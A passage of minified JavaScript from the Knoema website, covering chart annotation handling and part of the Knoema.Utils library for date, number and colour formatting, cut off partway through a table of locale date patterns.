i,r;n.labels||(n.labels=[{}]);i=n.labels[0];this.setInitialAnnotationOffsetPosition(i,t);t&&(r=this.fillAnnotationPointOptions(i),this.setAnnotationPointPosition(i,r,t));n.seriesId=t},r.prototype.setInitialAnnotationOffsetPosition=function(n,t){var r=0,i=-16,u;t?(n.verticalAlign="bottom",n.align="center",u=this.getViewState(),["bar","column"].indexOf(u.chartType)!==-1&&(i=-5)):(n.verticalAlign="top",n.align="left",r=i=10);n.x=r;n.y=i},r.prototype.setAnnotationPointPosition=function(n,i,r){var e=this.getViewState(),u=null,f=this.chart.series.filter(function(n){return n.options.id===r})[0],o,h,c,s,l,a,v,y;if(i?u=f&&f.data.filter(function(n){return n.id===i})[0]:f&&(o=n,o.dynamicPoint?o.dynamicPoint===t.lastAvailableValue?(h=o.lastAvailableValueLag?o.lastAvailableValueLag:0,c=f.data[f.data.length-1],h>0?(s=null,e.chartType==="column"||e.chartType==="bar"?(s=new Date(this.getCalendar().addPeriodToDate(new Date(c.seriesId),-h,f.userOptions.frequency).getTime()).toISOString().replace(".000Z","Z"),u=f.data.filter(function(n){return n.seriesId===s})[0]):(s=this.getCalendar().addPeriodToDate(new Date(c.x),-h,f.userOptions.frequency).getTime(),u=f.data.filter(function(n){return n.x===s})[0])):u=c):(l=o.dynamicPoint===t.maxValue,a=l?f.dataMax:f.dataMin,f.options.stacking&&(a=l?f.yData.reduce(function(n,t){return Math.max(n,t)}):f.yData.reduce(function(n,t){return Math.min(n,t)})),u=f.data.filter(function(n){return n.y===a})[0]):u=f.data.filter(function(n){return n.id===i})[0],u&&(i=u.id)),e.chartType!=="column"&&e.chartType!=="bar"){n.point=i;return}u?(e.chartType==="column"?n.point={x:u.shapeArgs.x+u.shapeArgs.width/2,y:u.shapeArgs.y+u.shapeArgs.height/2}:e.chartType==="bar"&&(v=this.chart&&this.chart.plotSizeX,y=this.chart&&this.chart.plotSizeY,n.point={x:v-u.shapeArgs.x-u.shapeArgs.width/2,y:y-u.shapeArgs.y-u.shapeArgs.height/2}),n.point.id=i):n.point=i},r.prototype.composeAnnotation=function(n,t){var f=null,r,u;if(t){var e=function(n,t,i,r){if(!n.graphic.placed)return{x:0,y:-9e7};var u=n.graphic.alignAttr.x-t.width/2,f=n.graphic.alignAttr.y-t.height/2;return i||(u+=n.graphic.width),r||(f+=n.graphic.height),{x:u,y:f}},o={width:6,height:6,events:{drag:function(n,t){var i=this.mouseMoveToTranslation(n);t.translate(i.x,i.y);t.redraw(!1)}},positioner:e};f=[[!0,!0],[!0,!1],[!1,!0],[!1,!1]].map(function(n){return $.extend({},o,{positioner:function(t){return e(t,this.graphic,n[0],n[1])}})})}r=this;u={labels:[{useHTML:!0,allowOverlap:!0,controlPoints:f}],events:{click:function(n){var t=null;return r.getOverlay()?t=r.getOverlay().getTab("tab-appearance"):r.getHost().getGadgetAppearance()!=null&&(t=r.getHost().getGadgetAppearance().getAppearanceTab()),t&&(r.loadAnnotationsOptions(t,this.options.id),this.setControlPointsVisibility(!0)),n.stopPropagation(),!0},afterUpdate:function(){this.options.draggable!==""&&r.updateAnnotations()}},draggable:t?"xy":""};$.extend(!0,u,n);var i=n.labels[0],s=this.chart&&this.chart.plotSizeX,h=this.chart&&this.chart.plotSizeY;return i.plotSizeX&&i.plotSizeY&&(u.labels[0].x=i.x/i.plotSizeX*s,u.labels[0].y=i.y/i.plotSizeY*h),n.seriesId&&(i.point&&i.point.id||i.dynamicPoint)&&this.setAnnotationPointPosition(u.labels[0],i.point&&i.point.id,n.seriesId),u},r.prototype.composeAnnotationOptions=function(n){var t=n.labels[0].options,e=t.point,f=t.style,h=this.chart&&this.chart.plotSizeX,c=this.chart&&this.chart.plotSizeY,r={x:t.x,y:t.y,plotSizeX:h,plotSizeY:c,text:t.text,shape:t.shape,backgroundColor:t.backgroundColor,borderColor:t.borderColor,style:{fontSize:f.fontSize,fontFamily:f.fontFamily,color:f.color,textAlign:f.textAlign},padding:t.padding},o=n.options.seriesId,u,i,s;return o?(u=t,u.dynamicPoint?(r.dynamicPoint=u.dynamicPoint,u.lastAvailableValueLag&&(r.lastAvailableValueLag=u.lastAvailableValueLag)):(i=n.labels[0].points[0],i.id||(s=this.chart.series.filter(function(n){return n.options.id===o})[0],i=s&&s.data.filter(function(n){return n.id===e.id})[0]),r.point={id:i.id,name:i.name,x:i.x,y:i.y})):r.point={x:e.x,y:e.y},{id:n.options.id,labels:[r],seriesId:o}},r.prototype.updateAnnotations=function(){var i=this,n,t;this.chart&&(n=this.getViewState(),this.chart.annotations&&this.chart.annotations.length>0?(t=[],this.chart.annotations.forEach(function(r){if(r.labels[0])t.push(i.composeAnnotationOptions(r));else{var u=n.annotations.filter(function(n){return n.id===r.options.id})[0];u&&t.push(u)}}),n.annotations=t):delete n.annotations,this.setViewState(n))},r.prototype.initAnnotationColorPickers=function(t,i){var u=Boolean(this.getOverlay()),r;$("html").prop("dir")==="rtl"&&u&&(u=!1);r=i?i.labels[0]:{};t.find(".annotation-bg-color").colorPicker({selectedColor:r.backgroundColor?n.Utils.rgbToHex(r.backgroundColor).replace("#",""):"ffffff",addTransparent:!1,triggerChangeWithoutClosing:!0,arrowLeft:u});t.find(".annotation-border-color").colorPicker({selectedColor:r.borderColor?r.borderColor.replace("#",""):"000000",addTransparent:!0,triggerChangeWithoutClosing:!0,arrowLeft:u});t.find(".annotation-text-color").colorPicker({selectedColor:r.style&&r.style.color?r.style.color.replace("#",""):"000000",addTransparent:!1,triggerChangeWithoutClosing:!0,arrowLeft:u})},r.prototype.initAnnotationPointSelector=function(n,t,i){var e=n.find(".annotation-point-select"),r,o,u,s,f;if(e.empty(),r=this.seriesData.filter(function(n){return n.seriesId===t})[0],!r)return null;for(o=i===null,u=0;u<r.data.length;u++)s=r.seriesId+r.data[u].seriesId,f=$("<option>").val(s).text(r.data[u].name),o||s!==i.id||(f.attr("selected","true"),o=!0),e.append(f);return o||(f=$("<option>").text(i.name).attr("selected","true").attr("disabled","disabled"),e.prepend(f)),e},r.prototype.loadAnnotationOptions=function(i,u){var o,l,f,a,v,w,h,y,p,s,c,e,b;if(this.initAnnotationColorPickers(i,u),o=null,l=null,u){if(f=u.labels[0],a=i.find(r.annotationAnchorDependentElementsSelector),u.seriesId?(o=u.seriesId,i.find(".annotation-use-anchor").prop("checked",!0),f.dynamicPoint?i.find(".select-annotation-point-section input[value='"+f.dynamicPoint+"']").prop("checked",!0):(l={id:f.point.id,name:f.point.name},i.find(".select-annotation-point-section input[value='custom']").prop("checked",!0)),i.find("#last-value-lag-point").val(f.lastAvailableValueLag?f.lastAvailableValueLag:0),a.prop("disabled",!1),i.find("#last-value-lag-point").prop("disabled",f.dynamicPoint!==t.lastAvailableValue),i.find(".annotation-point-select").prop("disabled",typeof f.dynamicPoint!="undefined")):(i.find(".annotation-use-anchor").prop("checked",!1),a.prop("disabled",!0)),v=f.text,w=v===" "?"":n.Utils.escapeHTML(v.replace(/<br\/>/g,"\n")),i.find(".annotation-text").val(this.formatAnnotationText(w,!0)),f.padding&&i.find(".annotation-padding").val(f.padding),f.shape&&i.find(".annotation-shape").val(f.shape),f.style.fontFamily&&i.find(".annotation-font-name").val(f.style.fontFamily),f.style.fontSize&&i.find(".annotation-font-size").val(f.style.fontSize.replace("px","")),f.style.textAlign&&i.find(".annotation-text-align div").removeClass("selected").filter("[data-align="+f.style.textAlign+"]").addClass("selected"),f.backgroundColor){h=f.backgroundColor;y=[" ","rgb(","rgba(",")"];for(e in y)h=h.replace(y[e],"");p=h.split(",");p.length===4?i.find(".annotation-bg-opacity").val(Number(p[3])*100):i.find(".annotation-bg-opacity").val(100)}}else i.find(".annotation-use-anchor").prop("checked",!0);if(s=this.getViewState(),s.seriesLevelOptions){for(c=i.find(".annotation-series-select"),c.empty(),o||(o=s.seriesLevelOptions[0].seriesId),e=0;e<s.seriesLevelOptions.length;e++)b=$("<option>").val(s.seriesLevelOptions[e].seriesId).text(s.seriesLevelOptions[e].seriesOptions.name),c.append(b);c.val(n.Utils.replaceBackToAngleBrackets(o));this.initAnnotationPointSelector(i,o,l)}},r.prototype.annotationSelected=function(n,t,i){var u,r;n.data("annotation-id",t);u=i.annotations.filter(function(n){return n.id===t})[0];this.loadAnnotationOptions(n,u);this.chart&&this.chart.annotations&&(this.chart.annotations.forEach(function(n){return n.setControlPointsVisibility(!1)}),r=this.chart.annotations.filter(function(n){return n.options.id===t})[0],r&&r.setControlPointsVisibility(!0))},r.prototype.loadAnnotationsOptions=function(t,i,r){var h=this,u,f,o,s,e,c;if(t.hasClass("annotations-options")||(t=t.find("#annotations-options")),t.length!==0){if(u=t.find("#annotations-select"),f=this.getViewState(),!f.annotations){t.addClass("empty");u.off("change");return}for(t.removeClass("empty"),u.empty(),o=0;o<f.annotations.length;o++)s=f.annotations[o],e=s.labels[0].text,e=e===" "?$.R("~/Js/knoema/Knoema.Chart.js","empty"):n.Utils.escapeHTML(e.replace(/<br\/>/g," ")),c=$("<option>").val(s.id).text(this.formatAnnotationText(e,!0)),u.append(c);i||(i=f.annotations[0].id);u.val(n.Utils.replaceBackToAngleBrackets(i));u.off("change").on("change",function(i){var r=h.getViewState(),u;r.annotations&&(u=n.Utils.replaceAngleBrackets($(i.target).val()),h.annotationSelected(t,u,r))});r||$("#appearance-accordion").accordion({active:5});this.annotationSelected(t,i,f)}},r.prototype.resizeAnnotations=function(n){var t=this;if(this.chart.plotSizeX&&this.chart.plotSizeY){var u=this.getPage().isEditing()&&$(".dlg-gadget-customization-tabs ul li.active").data("panel-class")!=="tab-dimension-filter",i=[],r=[];this.chart.annotations.forEach(function(f){var e=n.annotations.filter(function(n){return n.id===f.options.id})[0];r.push(t.composeAnnotation(e,u));i.push(f)});i.forEach(function(n){return t.chart.removeAnnotation(n)});r.forEach(function(n){return t.chart.addAnnotation(n)})}},r.isAnnotationsAllowed=function(n){return this.chartsWithAnnotations.indexOf(n)!==-1},r.chartsWithAnnotations=["line","spline","bar","column","area"],r.annotationAnchorDependentElementsSelector=".annotation-shape option.limited-use, .annotation-series-select, .annotation-point-control",r}(n.Gadget);n.Chart=i})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/knoema/Knoema.Utils.091f7226303b21bc3be6e405097021702656286e.js
body_size: 15255
content:
var Knoema=Knoema||{};Knoema.Utils=Knoema.Utils||{allHalfYears:["H1","H2"],allQuarters:["Q1","Q2","Q3","Q4"],allFiscalQuarters:["FQ1","FQ2","FQ3","FQ4"],allMonths:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],allMonthsEncoded:["M1","M2","M3","M4","M5","M6","M7","M8","M9","M10","M11","M12"],objectClone:function(n){return n==null?null:$.isArray(n)?n.slice(0):typeof n=="string"?n:$.extend(!0,{},n)},isCommunity:function(){return typeof Knoema.Utils.isCommunity.value=="undefined"&&(Knoema.Utils.isCommunity.value=$("input#isCommunity").val()==="True"||$("html[data-community=True]").length===1),Knoema.Utils.isCommunity.value},isRtl:function(){return typeof Knoema.Utils.isRtl.value=="undefined"&&(Knoema.Utils.isRtl.value=$("html").prop("dir")==="rtl"),Knoema.Utils.isRtl.value},currentLang:function(){return typeof Knoema.Utils.currentLang.value=="undefined"&&(Knoema.Utils.currentLang.value=$("#SiteCurrentLocale").val()),Knoema.Utils.currentLang.value},defaultLang:function(){return typeof Knoema.Utils.defaultLang.value=="undefined"&&(Knoema.Utils.defaultLang.value=$("#SiteDefaultLocale").val()),Knoema.Utils.defaultLang.value},isInt:function(n){return!!(typeof n=="number")},isIntegerString:function(n){return!!(typeof n=="string"&&parseInt(n)==n)},isDecimalString:function(n){return!!(typeof n=="string"&&parseFloat(n)==n)},isCalculatedMember:function(n,t){return!!(n&&n.hasOwnProperty("Formula")&&(t?!0:n.hasOwnProperty("Name"))&&n.hasOwnProperty("Key"))},normalizeDescription:function(n){var t=$("<div>").append(n);return t.find(".page-description-content, .gadget_actions").remove(),t.find("*").removeAttr("class id"),t.find("*").each(function(n,t){var r=$(t).attr("style"),f,u,i;if(r){for(f=r.split(";"),r="",u=0;u<f.length;u++)i=f[u],(i.indexOf("text")>-1||i.indexOf("background")>-1||i.indexOf("color")>-1||i.indexOf("padding")>-1||i.indexOf("font")>-1)&&(r+=i+";");$(t).attr("style",r)}}),t.find("> *").each(function(n,t){var r=$(t).css("font-size"),i;r||$(t).css("font-size","12pt");i=$(t).css("font-family");i||$(t).css("font-family","Verdana,Arial,Helvetica,sans-serif")}),t.get(0).innerHTML||""},hasDsViewerIncompatibleFormula:function(n){var u=[],r,f,t,i;if(n){r=n.Header.concat(n.Stub,n.Filter);for(f in r){t=r[f];for(i in t.Members)if(this.isCalculatedMember(t.Members[i])){if(t.Members[i].Transform||t.Members[i].Formula.length!=2||$.inArray(t.Members[i].Formula[1],["sum","avg","min","max","count"])<0||$.inArray(t.Members[i].Formula[0],u)>=0)return!0;u.push(t.Members[i].Formula[0])}}}return!1},isDate:function(n){return isNaN&&isNaN(n)?!1:!!(n&&n.setUTCMilliseconds&&n.setUTCFullYear)},keys:Object.keys||function(n){var t,i;if(n!==Object(n))throw new TypeError("Invalid object");t=[];for(i in n)Object.hasOwnProperty.call(n,i)&&(t[t.length]=i);return t},isEqual:function(n,t){var r,u,f,e,i;if(n===t)return!0;if(r=typeof n,u=typeof t,r!=u)return!1;if(n==t)return!0;if(!n&&t||n&&!t)return!1;if(this.isDate(n)&&this.isDate(t))return n.getTime()===t.getTime();if(r!=="object"||n.length&&n.length!==t.length||(f=this.keys(n),e=this.keys(t),f.length!=e.length))return!1;for(i in n)if(!(i in t)||!this.isEqual(n[i],t[i]))return!1;return!0},getAppColor:function(n){return n?{green:"#76933c",blue:"#366092",orange:"#e26b0a",gray:"#262626",violet:"#60497a",pink:"#993366",red:"#cc0000",maroon:"#800000",white:"#ffffff"}[n.toLowerCase()]:n},createGadgetInstance:function(n){var t=n.replace("Knoema.",""),i,r;return t.indexOf("ComponentHost")!==-1?(i=t.split(".")[1],new Knoema.ComponentHost(i)):t.indexOf("DataVisualizerGadget")!==-1?(r=t.split(".")[1],new Knoema.DataVisualizerGadget(r)):new Knoema[t]},strContains:function(n,t){return!n||!t?!1:n.toUpperCase().indexOf(t.toUpperCase())!=-1},strEquals:function(n,t){return typeof n=="string"&&typeof t=="string"?n.toUpperCase()===t.toUpperCase():!1},omitKeys:function(n,t){var r={};for(var i in n)t.indexOf(i)===-1&&(r[i]=n[i]);return r},getGuid:function(){function n(){return((1+Math.random())*65536|0).toString(16).substring(1)}return n()+n()+"-"+n()+"-"+n()+"-"+n()+"-"+n()+n()+n()},getUniqueCalculatedKey:function(n){if(n.length>=4e3)throw new Error("Too much existing keys");var t;do t=-Math.floor(Math.random()*5e3);while($.inArray(t,n)>=0);return n.push(t),t},strHashCode:function(n){var u=Math.imul||function(n,t){t|=0;var i=(n&4194303)*t;return n&4290772992&&(i+=(n&4290772992)*t|0),i|0},t,i,r;if(i=r=5381,n)for(t=0;t<n.length;t++)t%2==0?i=u(i,33)^n.charCodeAt(t):r=u(r,33)^n.charCodeAt(t);return i+u(r,1566083941)},strTrim:function(n){return n.replace(/^\s+|\s+$/g,"")},strLTrim:function(n){return n.replace(/^\s+/,"")},strRTrim:function(n){return n.replace(/\s+$/,"")},removeItemFromArray:function(n,t){for(var i=0;i<n.length;i++)n[i]==t&&n.splice(i,1)},filterInArray:function(n,t){var e=n.length>>>0,r,f,i,u;if(typeof t!="function")throw new TypeError;for(r=[],f=arguments[2],i=0;i<e;i++)i in n&&(u=n[i],t.call(f,u,i,n)&&r.push(u));return r},buildHTML:function(n,t,i){typeof t!="string"&&(i=t,t=null);var r="<"+n;for(attr in i)i[attr]!==!1&&(r+=" "+attr+'="'+i[attr]+'"');return r+(t!=null?">"+t+"<\/"+n+">":"/>")},buildUrl:function(n,t,i){var r="";for(var u in t)r!=""&&(r+="&"),r+=u+"="+(i?encodeURIComponent(t[u]):t[u]);return n.indexOf("?")>=0?n+"&"+r:n+"?"+r},roundToNDecimalPlaces:function(n,t){if(isFinite(n))if(Knoema.Utils.isInt(t)){var i=Math.pow(10,t);if(i)return n=Math.round(n*i)/i,n<1e21?n.toFixed(t):n.toExponential(t)}else throw new ReferenceError("Specify an Integer for decimal place");else throw new ReferenceError("Invalid Number");},getMaxPrecision:function(n,t){if(!$.isArray(n))throw new ReferenceError("Invalid input: array of nums needed");t||(t=".");var i=0;return $.each(n,function(){var n=this+"";n.indexOf(t)>-1&&(i=Math.max(i,n.length-n.indexOf(t)-1))}),i},replaceAngleBrackets:function(n){return n.replace("<","&lt;").replace(">","&gt;")},replaceBackToAngleBrackets:function(n){return n.replace("&lt;","<").replace("&gt;",">")},htmlToRGBColor:function(n){return n?(n=n.replace("#",""),{red:parseInt("0x"+n[0]+n[1]),green:parseInt("0x"+n[2]+n[3]),blue:parseInt("0x"+n[4]+n[5])}):null},createRGB:function(n,t){var i=n.red+","+n.green+","+n.blue;return i=typeof t!="undefined"?"rgba("+i+","+t:"rgb("+i,i+")"},htmlToRGBString:function(n,t){n.indexOf("#")<0&&(n="#"+n);var i=Knoema.Utils.htmlToRGBColor(n);return Knoema.Utils.createRGB(i,t)},rgbToHex:function(n){var u=[" ","rgb(","rgba(",")"],f,r,t,i;for(t in u)n=n.replace(u[t],"");for(f=n.split(","),r="#",t=0;t<3;t++)i=parseInt(f[t]).toString(16),i.length==1&&(i="0"+i),r=r+i;return r},hasScrollBar:function(n){return n.scrollHeight>n.clientHeight&&(n.style.overflow&&n.style.overflow!=="hidden"||$(n).css("overflow")!=="hidden")},setChartLanguage:function(){if(typeof Highcharts!="undefined"&&!Highcharts.loadKnLocale){var n=Globalize.culture();n&&(Highcharts.setOptions({lang:{months:n.calendar.months.names,shortMonths:n.calendar.months.namesAbbr,weekdays:n.calendar.days.namesAbbr,thousandsSep:n.numberFormat[","],decimalPoint:n.numberFormat["."]}}),Highcharts.loadKnLocale=!0)}},formatDate:function(n,t,i){n instanceof Date||(n=new Date(n+new Date(n).getTimezoneOffset()*6e4));switch(t){case"D":case"daily":return Globalize.format(n,"KnD",i);case"W":case"weekly":return Globalize.format(n,"KnD",i);case"M":case"monthly":return Globalize.format(n,"KnM",i);case"Q":case"quarterly":return Globalize.format(n,"KnQ",i);case"FQ":case"fiscalQuarterly":return Globalize.format(n,"KnFQ",i);case"H":case"semiAnnual":return Globalize.format(n,"KnH",i);case"A":case"annual":default:return Globalize.format(n,"yyyy",i)}},formatDateUsingTemplate:function(n,t){return n instanceof Date||(n=new Date(n+new Date(n).getTimezoneOffset()*6e4)),Globalize.format(n,t)},formatNumber:function(n,t){if(n==null)return"";t=$.isNumeric(t)?t:"";typeof n=="string"&&(n=parseFloat(n));var i=t===""?null:"n"+t;return Globalize.format(n,i,undefined,t)},isIsoDateFormat:function(n){if(typeof n!="string")throw new ReferenceError("Invalid input: date as string is needed");return n.match(new RegExp("^(\\d{4})-(\\d{2})-(\\d{2})T(\\d{2}):(\\d{2}):\\d{2}","g"))?!0:!1},dateFromISOString:function(n,t){function i(n,i,r,u,f,e){var o=t?new Knoema.Utils.UTCDate(n,i-1,r):new Knoema.Utils.UTCDate(n,i-1,r,u,f,e);return n<100&&o.setFullYear(n),o}if(!Knoema.Utils.isIsoDateFormat(n))throw new Error("Invalid input: string is not an iso date string");(typeof t=="undefined"||typeof t!="boolean")&&(t=!0);return i.apply(this,n.split(/\D/))},dateFromISOStringIgnoreTimeZone:function(n){if(!Knoema.Utils.isIsoDateFormat(n))throw new Error("Invalid input: string is not an iso date string");var t=new Date(n).getTimezoneOffset()*6e4;return new Date(Date.parse(n)+t)},toISOString:function(n){return n.toISOString()},getWeek:function(n){var t=new Date(n.getTime()),i;return t.setHours(0,0,0,0),t.setDate(t.getDate()+3-(t.getDay()+6)%7),i=new Date(t.getFullYear(),0,4),1+Math.round(((t.getTime()-i.getTime())/864e5-3+(i.getDay()+6)%7)/7)},returnLocalDateFromMilliSeconds:function(n){var i=isFinite(n)?new Date(n):Knoema.Utils.dateFromISOString(n),t=i.getUTCFullYear(),r=new Date(t,i.getUTCMonth(),i.getUTCDate());return!isNaN(t)&&t<100&&r.setFullYear(t),r},getYearStringFromStatisticalFormattedDate:function(n){var t,i,r;if(typeof n!="string")throw"input is not a string";for(t="",i=0;i<n.length;i++)if(r=n[i],isNaN(parseInt(r)))break;else t=t+r;return t.length>0?t:null},dailyDateRegEx:/^(\d{2})\/(\d{2})\/(\d{1,4})$/,dailyStatDateRegEx:/^(\d{4})\/(\d{2})\/(\d{2})$/,isStatisticalFormattedDate:function(n){var t,r,i,u;if(typeof n!="string")return!1;var o=new Knoema.Utils.UTCDate(n),f=Knoema.Utils.getYearStringFromStatisticalFormattedDate(n),e=parseInt(f);if(isNaN(e)||n.length-f.length!=0){if(isNaN(o)){if(!isNaN(e)&&n.length-f.length>0&&((u=n.substr(f.length,n.length-f.length).toUpperCase(),$.inArray(u,this.allHalfYears)>-1)||$.inArray(u,this.allQuarters)>-1||$.inArray(u,this.allFiscalQuarters)>-1||$.inArray(u,this.allMonthsEncoded)>-1||u.substr(0,1)==="W"))return!0}else if((t=n.match(Knoema.Utils.dailyStatDateRegEx),t&&t.length==4&&(i=+t[2],r=+t[3],r>=1&&r<=31&&i>=1&&i<=31))||(t=n.match(Knoema.Utils.dailyDateRegEx),t&&t.length==4&&(r=+t[1],i=+t[2],r>=1&&r<=31&&i>=1&&i<=31)))return!0}else return!0;return!1},isUIFormattedDate:function(n){var i,t;if(typeof n!="string")return!1;if(n.length==4){if(i=parseInt(n),i<0)return!1;if(!isNaN(i))return!0}else if(n.length>4){var i=parseInt(n.substr(0,4));if(!isNaN(i))if(t=n.split(" "),t.length==2){if($.inArray(t[1],this.allHalfYears)>-1||$.inArray(t[1],this.allQuarters)>-1||$.inArray(t[1],this.allFiscalQuarters)>-1||$.inArray(t[1],this.allMonths)>-1)return!0}else if(t.length==3&&$.inArray(t[1],this.allMonths)>-1&&!isNaN(parseInt(t[2])))return!0}return!1},uiFormattedDate:function(n,t){var u=n.getFullYear(),i=n.getMonth(),r="";switch(t){case"Q":case"quarterly":r=u+(i<=2?" Q1":i<=5?" Q2":i<=8?" Q3":" Q4");break;case"FQ":case"fiscalQuarterly":r=u+(i<=2?" FQ1":i<=5?" FQ2":i<=8?" FQ3":" FQ4");break;case"M":case"monthly":r=u+" "+this.allMonths[i];break;case"H":case"semiAnnual":r=u+(i<=5?" H1":" H2");break;case"W":case"weekly":r=u+" "+this.allMonths[i]+" "+n.getDate();break;case"D":case"daily":r=u+" "+this.allMonths[i]+" "+n.getDate();break;default:r+=u}return r},getYearForISOWeek:function(n){var t=new Date(n);return t.setDate(t.getDate()-(n.getDay()+6)%7+3),t.getFullYear()},statisticalFormattedDate:function(n,t){var f=n.getFullYear(),i=n.getMonth(),r="",u,s,e,o,h,c;switch(t){case"Q":case"quarterly":r=f+(i<=2?"Q1":i<=5?"Q2":i<=8?"Q3":"Q4");break;case"FQ":case"fiscalQuarterly":r=f+(i<=2?"FQ1":i<=5?"FQ2":i<=8?"FQ3":"FQ4");break;case"M":case"monthly":r=f+this.allMonthsEncoded[i];break;case"H":case"semiAnnual":r=f+(i<=5?"H1":"H2");break;case"W":case"weekly":u=new Date(n);s=u.getDay();s==1?r+=Knoema.Utils.getYearForISOWeek(u)+"W"+Knoema.Utils.getWeek(u):(e=new Date(u.getFullYear(),u.getMonth(),u.getDate()),o=0,o=s==0?-6:-(o-1),e.setDate(e.getDate()+o),r+=Knoema.Utils.getYearForISOWeek(e)+"W"+Knoema.Utils.getWeek(e));break;case"D":case"daily":h=i+1<=9?"0"+(i+1):i+1;c=n.getDate()<=9?"0"+n.getDate():n.getDate();r=h+"/"+c+"/"+f;break;default:r+=f}return r},getISOWeekStart:function(n,t){var i=new Date(t,0,1+(n-1)*7),u=i.getDay(),r=i;return u<=4?r.setDate(i.getDate()-i.getDay()+1):r.setDate(i.getDate()+8-i.getDay()),r},dateFromStatisticalFormattedDate:function(n){var r,h=new Knoema.Utils.UTCDate(n),f=Knoema.Utils.getYearStringFromStatisticalFormattedDate(n),t=parseInt(f),u,e,i,c,o,l,s;return isNaN(t)||n.length-f.length!=0?isNaN(h)?(u=0,e=1,!isNaN(t)&&n.length-f.length>0&&(i=n.substr(f.length,n.length-f.length).toUpperCase(),$.inArray(i,this.allHalfYears)>-1?(c=$.inArray(i,this.allHalfYears),u=c*6,r=new Knoema.Utils.UTCDate(t,u,e)):$.inArray(i,this.allQuarters)>-1?(o=$.inArray(i,this.allQuarters),u=o*3,r=new Knoema.Utils.UTCDate(t,u,e)):$.inArray(i,this.allFiscalQuarters)>-1?(o=$.inArray(i,this.allFiscalQuarters),u=o*3,r=new Knoema.Utils.UTCDate(t,u,e)):$.inArray(i,this.allMonthsEncoded)>-1?(u=$.inArray(i,this.allMonthsEncoded),r=new Knoema.Utils.UTCDate(t,u,e)):i.charAt(0)==="W"&&(l=i.substr(1),s=Knoema.Utils.getISOWeekStart(l,t),r=new Knoema.Utils.UTCDate(s.getFullYear(),s.getMonth(),s.getDate())),t<100&&r.setFullYear(t))):r=h:(r=new Knoema.Utils.UTCDate(t,0,1),t<100&&r.setFullYear(t)),r},dateFromUIFormattedDate:function(n){var s,r,f;if(Knoema.Utils.isCalculatedMember(n)||Knoema.Utils.isDate(n))return n;var t=n.split(" "),e=parseInt(t[0]),i=0,u=1,o=Knoema.Utils.freqFromUIFormattedDate(n);if(o!=null)switch(o){case"H":s=$.inArray(t[1],this.allHalfYears);i=s*6;break;case"Q":r=$.inArray(t[1],this.allQuarters);i=r*3;break;case"FQ":r=$.inArray(t[1],this.allFiscalQuarters);i=r*3;break;case"M":i=$.inArray(t[1],this.allMonths);break;case"D":i=$.inArray(t[1],this.allMonths);u=parseInt(t[2]);break;case"W":f=Knoema.Utils.getISOWeekStart(t[1].substr(1),e);i=f.getMonth();u=f.getDate()}return new Knoema.Utils.UTCDate(e,i,u)},freqFromStatisticalFormattedDate:function(n){var u=new Knoema.Utils.UTCDate(n),i=Knoema.Utils.getYearStringFromStatisticalFormattedDate(n),r=parseInt(i),t;if(isNaN(r)||n.length-i.length!=0)if(isNaN(u)){if(!isNaN(r)&&n.length-i.length>0){if(t=n.substr(i.length,n.length-i.length).toUpperCase(),$.inArray(t,this.allHalfYears)>-1)return"H";if($.inArray(t,this.allQuarters)>-1)return"Q";if($.inArray(t,this.allFiscalQuarters)>-1)return"FQ";if($.inArray(t,this.allMonthsEncoded)>-1)return"M";if(t.charAt(0)==="W")return"W"}}else return"D";else return"A";return null},freqFromUIFormattedDate:function(n){var i,t,r;if(n.length==4){if(i=parseInt(n),!isNaN(i))return"A"}else if(n.length>4){var i=parseInt(n.substr(0,4));if(!isNaN(i))if(t=n.split(" "),t.length==2){if($.inArray(t[1],this.allHalfYears)>-1)return"H";if($.inArray(t[1],this.allQuarters)>-1)return"Q";if($.inArray(t[1],this.allFiscalQuarters)>-1)return"FQ";if($.inArray(t[1],this.allMonths)>-1)return"M";if(r=n.substr(4,n.length-4).toUpperCase(),r.charAt(0)=="W")return"W"}else if(t.length==3&&$.inArray(t[1],this.allMonths)>-1&&!isNaN(parseInt(t[2])))return"D"}return null},toLocaleShortDateString:function(n){var t=new Date(n);return Knoema.Utils.toShortDateString(t)},toLocaleLongDateString:function(n){var t=new Date(n);return t.toLocaleDateString()},toLocaleTimeString:function(n){var t=new Date(n);return t.toLocaleTimeString()},toLocaleShortDateAndTimeString:function(n){var t=new Date(n);return Knoema.Utils.toShortDateString(t)+" "+t.toLocaleTimeString()},toLocaleShortDateAndShortTimeString:function(n){var t=new Date(n);return Globalize.format(t,"d")+" "+Globalize.format(t,"t")},toLocaleLongDateAndTimeString:function(n){var t=new Date(n);return t.toLocaleDateString()+" "+t.toLocaleTimeString()},shortDatePatterns:{"ar-SA":"dd/MM/yy","bg-BG":"dd.M.yyyy","ca-ES":"dd/MM/yyyy","zh-TW":"yyyy/M/d","cs-CZ":"d.M.yyyy","da-DK":"dd-MM-yyyy","de-DE":"dd.MM.yyyy","el-GR":"d/M/yyyy","en-US":"M/d/yyyy","fi-FI":"d.M.yyyy","fr-FR":"dd/MM/yyyy","he-IL":"dd/MM/yyyy","hu-HU":"yyyy. MM. dd.","is-IS":"d.M.yyyy","it-IT":"dd/MM/yyyy","ja-JP":"yyyy/MM/dd","ko-KR":"yyyy-MM-dd","nl-NL":"d-M-yyyy","nb-NO":"dd.MM.yyyy","pl-PL":"yyyy-MM-dd","pt-BR":"d/M/yyyy","ro-RO":"dd.MM.yyyy","ru-RU":"dd.MM.yyyy","hr-HR":"d.M.yyyy","sk-SK":"d. M. yyyy","sq-AL":"yyyy-MM-dd","sv-SE":"yyyy-MM-dd","th-TH":"d/M/yyyy","tr-TR":"dd.MM.yyyy","ur-PK":"dd/MM/yyyy","id-ID":"dd/MM/yyyy","uk-UA":"dd.MM.yyyy","be-BY":"dd.MM.yyyy","sl-SI":"d.M.yyyy","et-EE":"d.MM.yyyy","lv-LV":"yyyy.MM.dd.","lt-LT":"yyyy.MM.dd","fa-IR":"MM/dd/yyyy","vi-VN":"dd/MM/yyyy","hy-AM":"dd.MM.yyyy","az-Latn-AZ":"dd.MM.yyyy","eu-ES":"yyyy/MM/dd","mk-MK":"dd.MM.yyyy","af-ZA":"yyyy/MM/dd","ka-GE":"dd.MM.yyyy","fo-FO":"dd-MM-yyyy","hi-IN":"dd-MM-yyyy","ms-MY":"dd/MM/yyyy","kk-KZ":"dd.MM.yyyy","ky-KG":"dd.MM.yy","sw-KE":"M/d/yyyy","uz-Latn-UZ":"dd/MM 